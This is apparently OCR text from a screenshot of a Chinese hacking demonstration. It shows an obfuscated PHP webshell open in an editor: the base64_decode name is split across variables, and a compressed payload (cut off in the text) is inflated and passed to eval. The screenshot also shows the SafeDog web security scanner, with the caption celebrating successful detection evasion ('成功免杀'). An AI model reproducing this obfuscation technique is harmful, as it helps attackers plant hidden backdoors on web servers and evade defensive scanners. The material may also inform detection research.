 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell
搜索 webshell
共享 新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:18 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4 $GoodJob='b'.$KeyWAz."."".`/*123*/`.$Qwa12e.(64).'_'.'d'.".".".$Qwa12e.'c'.'o'.'d'.$Qwa12e;
5
6 $content=gzinflate($GoodJob('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8m43tnf
7 eval(``.$content.`/*ksdgl*/`);
8 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
9 ?>
网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网站安全狗
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网马上报 隔离文件 信任文件 扫描设置
网页木马 1 网页挂马 网页黑链 畸形文件
文件名 类别 描述 已处理
C:/phpstudy/WWW/webshell//encode.php n.281 PHP一句话变形木马 否
成功免杀！
微信号: hackctf
全选
添加到白名单